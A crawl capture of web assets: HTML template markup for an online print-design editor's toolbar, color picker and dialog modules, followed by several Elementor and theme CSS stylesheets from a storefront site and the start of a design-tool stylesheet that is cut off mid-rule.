            <button type="button" rv-class-is-selected="model.text.isItalic" rv-class-disabled="model.text.notItalic" class="button" data-cmd="italic"><i class="icon-italic icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isUnderlined" class="button" data-cmd="underline"><i class="icon-underline icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isLeftAligned" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isCenterAligned" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isRightAligned" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
          	<button type="button" rv-class-is-current="model.btn_current.textAlign" rv-unless="model.float" class="button" data-cmd="text-align">
              	<i rv-class-icon-align-right2="model.text.isRightAligned" rv-class-icon-align-center2="model.text.isCenterAligned" rv-class-icon-align-left2="model.text.isLeftAligned" class="icon-x2"></i>
          	</button>
        </section>
        <section rv-class-font_opened="model.fontMode" rv-if="model.float" rv-show="model.show_text">
            <div rv-class-contracted="model.moreText" id="font_div" class="font-div is-scroll"><div class="button button-font" rv-each-font="model.fonts" rv-set_font="font" >{font.fontFamily}</div></div>
            <button rv-class-is-current="model.moreText" type="button" class="button" data-cmd="more-text"><i rv-class-icon-more-horizontal="model.moreText | negate" rv-class-icon-chevron-left2="model.moreText" class="icon-x2"></i></button>
            <div rv-class-expanded="model.moreText" class="more-div" rv-on-input="model.oninput">
                <div>
                    <i class="icon-font-size"></i>
                    <input data-cmd="font-size" rv-value="model.text.fontSize" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-fs"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-fs"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-format_line_spacing"></i>
                    <input data-cmd="line-height" rv-value="model.text.lineHeight" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-lh"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-lh"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-border_color"></i>
                    <input data-cmd="stroke-width" rv-value="model.text.strokeWidth" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-sw"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-sw"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
            </div>
        </section>
      	<section rv-unless="model.float" rv-show="model.show_text">
			<button type="button" class="button"><i class="icon-font-size"></i><input rv-on-input="model.oninput" class="font-size-input fs-18" data-cmd="font-size" rv-value="model.text.fontSize" step="1" type="number" minimum="2" maximum="200" class="fs-18" /></button>
          	<button type="button" rv-class-is-current="model.btn_current.font" class="button font-btn" data-cmd="show-font"><span rv-text="model.text.fontFamily" class="fs-18"></span><i class="icon-keyboard_arrow_down fs-18"></i></button>
      	</section>
    </section>

    <!--COLOR PICKER-->
    <section rv-on-click="model.button_clicked" data-module="color-picker" rv-class-extend="model.multiShapeMode" class="color-picker w320">
            <div class="grey-box">
                <label class="flex-select-label"><select id="color-select" rv-on-change="model.changed" class="select"><option rv-each-color="model.colors">{color.title}</option></select></label>
                <button data-balloon="Custom color" data-balloon-pos="down" rv-class-disabled="model.palleteMode" rv-hide="model.hideCustomColor" type="button" class="button is-small" data-cmd="pallete"><i class="large-text icon-palette"></i></button>
                <button data-balloon="No Fill" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="clear"><i class="large-text icon-format_color_reset"></i></button>
                <button data-balloon="Mode" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="text-mode"><i rv-hide="model.textFillMode" class="large-text icon-circle-o"></i><i rv-show="model.textFillMode" class="large-text icon-circle"></i></button>
            </div>
            <div rv-show="model.multiShapeMode" class="anim-max-height grey-box no-border-top"><i rv-check_shape_index="model.currentShapeIndex" rv-each-item="model.shapeIndexes" rv-set_shape_index="item" class="small-margin large-text shape-col-item"></i></div>
            <div id="color_panel_parent" class="color-panel-parent">
                <div rv-each-cat="model.colors" class="flex color-panel"><a rv-each-item="cat.colors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                <div id="my_colors" class="flex">
                    <div id="farb"></div>
                    <div class="my-color-div">
                        <div class="flex grey-box">
                            <input rv-set_color_as_left_border="model.pickerValue" rv-on-input="model.oninput" type="text" placeholder="HEX" rv-value="model.pickerValue" class="color-input" />
                            <button type="button" class="button is-small" data-cmd="save-color"><i class="large-text icon-favorite"></i></button>
                        </div>
                        <div class="flex my-color-collection"><a rv-each-item="model.myColors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                    </div>
                </div>
            </div>
    </section>
    <!--ALIGNMENTS-->
    <section rv-on-click="model.button_clicked" data-module="alignments" class="alignments">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="alignments-left"><i class="icon-vertical_align_bottom rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-top"><i class="icon-vertical_align_top icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-center"><i class="icon-vertical_align_center rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-middle"><i class="icon-vertical_align_center icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-bottom"><i class="icon-vertical_align_bottom icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-right"><i class="icon-vertical_align_top rot-90 icon-x2"></i></button>
        </div>
    </section>
    <!--DEPTHS-->
    <section rv-on-click="model.button_clicked" data-module="depths" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="stack-bottom"><i class="icon-angle-double-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-down"><i class="icon-angle-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-up"><i class="icon-angle-up icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-top"><i class="icon-angle-double-up icon-x2"></i></button>
        </div>
    </section>
    <!--TEXT-ALIGN-->
    <section rv-on-click="model.button_clicked" data-module="text-align" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
        </div>
    </section>
  	<!--FONT-PICKER-->
    <section rv-on-click="model.button_clicked" data-module="fonts" class="fonts">
        <div class="flex is-centered medium-pad is-scroll">
            <div class="button button-font" rv-each-font="model.fonts" rv-set_font="font">{font.fontFamily}</div>
        </div>
    </section>
	<!--DOWLOAD-->
    <section rv-on-click="model.button_clicked" data-module="download" class="download">
        <div id="download_div" class="flex">
            <button type="button" class="button is-dark is-wide" data-cmd="download-pdf"><i class="icon-file-pdf icon-x2"></i> {model.lang.pdf_download}</button>
        </div>
    </section>
    <!--OPACITY-->
    <section data-module="opacity" class="opacity">
        <div id="opacity_div" class="flex is-centered"></div>
    </section>
    <!--TRANSFORM-->
    <section data-module="transform" class="transform">
        <div><i class="icon-rotate_left icon-x2"></i> <div id="t_rotate_div"></div></div>
      	<div><i class="icon-clear_all icon-x2"></i> <div id="t_skewx_div"></div></div>
      	<div><i class="icon-clear_all rot-90 icon-x2"></i> <div id="t_skewy_div"></div></div>
    </section>
    <!--QRCODE-->
    <section data-module="qrcode">
        <button data-balloon="" data-balloon-pos="down" type="button" class="button" id="qr-button"><i class="icon-qrcode icon-x18"></i></button>
        <div class="qrcode"><textarea id="qr-input" class="dialog-form-textarea" rows="5" ></textarea></div>
    </section>
    <!--DIALOG-->
    <section rv-show="model.show" data-module="dialog" class="dialog vlarge-pad" rv-on-click="model.button_clicked">
        <div rv-text="model.title"></div>
        <i id="dialog-icon" class="icon-info disabled"></i>
        <div rv-html="model.message" class="content is-scroll" id="dialog-content"></div>
        <div rv-hide="model.noButtons" class="dialog-buttons">
            <button type="button" data-cmd="cancel" class="button" ><i class="icon-cancel icon-x2"></i><span>Cancel</span></button>
            <button type="button" data-cmd="ok" class="button" ><i class="icon-check_circle icon-x2"></i><span>Ok</span></button>
        </div>
        <button type="button" data-cmd="close" class="button close-btn" ><i class="icon-cancel icon-x2"></i></button>
    </section>
    <!--FLASH-->
    <div rv-class-unblind="model.show" rv-center="model.message" class="flex flash" data-module="flash">
        <i id="flash-icon" class="icon-text_fields"></i>
        <span rv-show="model.message" rv-html="model.message"></span>
    </div>
    <!--NOTIFY-->
    <div rv-class-notify-show="model.show" class="flex notify" data-module="notify">
        <div rv-html="model.icon"></div>
        <span rv-text="model.message"></span>
    </div>
    <!--POP UP-->
    <div data-module="popup" class="popup"></div>
</modules>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527
body_size: -320
content:
.elementor-391599 .elementor-element.elementor-element-5f8d1c1 > .elementor-container{max-width:700px;}.elementor-391599 .elementor-element.elementor-element-5f8d1c1{padding:40px 40px 40px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-391599 .elementor-element.elementor-element-8e14a38{text-align:center;}#elementor-popup-modal-391599{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-391599 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-391599 .dialog-close-button{display:flex;}#elementor-popup-modal-391599 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for shortcode, class: .elementor-element-d30fa72 */.elementor-391599 .elementor-element.elementor-element-d30fa72 {
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527
body_size: -144
content:
.elementor-319108 .elementor-element.elementor-element-4177ba1{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-319108 .elementor-element.elementor-element-2235409{text-align:center;}#elementor-popup-modal-319108{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-319108 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-319108 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527
body_size: -108
content:
.elementor-254974 .elementor-element.elementor-element-209ef84:not(.elementor-motion-effects-element-type-background), .elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-254974 .elementor-element.elementor-element-209ef84{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-254974 .elementor-element.elementor-element-209ef84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-254974 .elementor-element.elementor-element-69421c4{text-align:center;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;color:#FFFFFF;}.elementor-254974 .elementor-element.elementor-element-17ac283{text-align:center;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:40px;font-weight:800;color:#FFFFFF;}#elementor-popup-modal-254974{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-254974 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-254974 .dialog-close-button{display:flex;}#elementor-popup-modal-254974 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-254974 .elementor-element.elementor-element-209ef84{padding:20px 20px 20px 20px;}.elementor-254974 .elementor-element.elementor-element-69421c4 .elementor-heading-title{font-size:20px;line-height:1.2em;}.elementor-254974 .elementor-element.elementor-element-17ac283 .elementor-heading-title{font-size:25px;line-height:1.2em;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/themes/agentstore2/style.css?ver=2.1
body_size: -375
content:
/**
 * Theme Name: Agent Store 2.1
 * Version: 2.1
 * Author: BrandCo
 * Template: storefront
 * Author URI: https://brandco.com
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1767910529
body_size: 800
content:
.elementor-256505 .elementor-element.elementor-element-89a0f79{padding:40px 0px 40px 0px;}.elementor-256505 .elementor-element.elementor-element-c5eebce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-256505 .elementor-element.elementor-element-af6638a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-f3e4f1e{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-f3e4f1e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-a02c179 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-256505 .elementor-element.elementor-element-c284d7a .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-256505 .elementor-element.elementor-element-719c526 .elementor-heading-title{font-size:16px;font-weight:500;line-height:1.5em;color:#969696;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-79617df{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-79617df .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-63c748c{--divider-border-style:solid;--divider-color:#DDDDDD;--divider-border-width:120px;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider-separator{width:1px;margin:0 auto;margin-center:0;}.elementor-256505 .elementor-element.elementor-element-63c748c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-256505 .elementor-element.elementor-element-613f415 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-256505 .elementor-element.elementor-element-f2c7da1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-256505 .elementor-element.elementor-element-f2c7da1 .elementor-icon-list-text{color:#969696;transition:color 0.3s;}.elementor-256505 .elementor-element.elementor-element-acaaa29 > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:left;}.elementor-256505 .elementor-element.elementor-element-acaaa29 img{max-width:140px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-256505 .elementor-element.elementor-element-d6595c3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-256505 .elementor-element.elementor-element-d6595c3 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-256505 .elementor-element.elementor-element-292fb88 > .elementor-container{max-width:800px;}.elementor-256505 .elementor-element.elementor-element-292fb88{margin-top:30px;margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-256505 .elementor-element.elementor-element-c284d7a{text-align:center;}.elementor-256505 .elementor-element.elementor-element-719c526{text-align:center;}.elementor-256505 .elementor-element.elementor-element-acaaa29{text-align:center;}.elementor-256505 .elementor-element.elementor-element-d6595c3{--main-alignment:center;}}@media(min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:25.982%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:9.197%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:23.125%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:7.232%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:34.432%;}}@media(max-width:1024px) and (min-width:768px){.elementor-256505 .elementor-element.elementor-element-af6638a{width:100%;}.elementor-256505 .elementor-element.elementor-element-d2bed2f{width:100%;}.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}.elementor-256505 .elementor-element.elementor-element-d7c0491{width:100%;}.elementor-256505 .elementor-element.elementor-element-613f415{width:100%;}}@media(max-width:767px){.elementor-256505 .elementor-element.elementor-element-a02c179{width:100%;}}/* Start custom CSS for html, class: .elementor-element-126b890 */.elementor-256505 .elementor-element.elementor-element-126b890 {
    text-align: center;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-f2c7da1 */.elementor-256505 .elementor-element.elementor-element-f2c7da1 a:hover {
    color: #000;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-be655d3 */.elementor-256505 .elementor-element.elementor-element-be655d3 {
    font-size: 12px; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://pitchprint.io/themes/3851a1b50108691f5b3917fc1ede05f4.css
body_size: 9560
content:
body,div,section,.blockUI{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:none;text-decoration:none;margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;border:none;width:auto;font-family:Lato,Helvetica,Arial,sans-serif}input:focus,select:focus,textarea:focus,button:focus{outline:none}input,select,textarea{box-sizing:border-box}body{height:100%;overflow:hidden;background-color:transparent}.body-bg{background-image:url('https://pitchprint.io/rsc/images/bg.jpg')}#avpw_holder,#avpw_controls{z-index:999999}.avpw.avpw_main_mode{z-index:999999}.ps{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@supports (-ms-overflow-style: none){.ps{overflow:auto !important}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps{overflow:auto !important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0.2);opacity:.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.2);width:8px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0px;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:8px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y{width:8px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:rgba(0,0,0,0.3);opacity:.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3);width:8px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:rgba(0,0,0,0);opacity:.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:rgba(0,0,0,0.3)}/*! nouislider - 10.0.0 - 2017-05-28 14:52:48 */.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-connect{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-origin{position:absolute;height:0;width:0}.noUi-handle{position:relative;z-index:1}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:top .3s,right .3s,bottom .3s,left .3s;transition:top .3s,right .3s,bottom .3s,left .3s}.noUi-state-drag *{cursor:inherit !important}.noUi-base,.noUi-handle{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:24px;height:24px;left:-17px;top:-8px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connect{background:#000;border-radius:4px;box-shadow:inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:50%;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large,.noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%, 50%, 0);transform:translate3d(-50%, 50%, 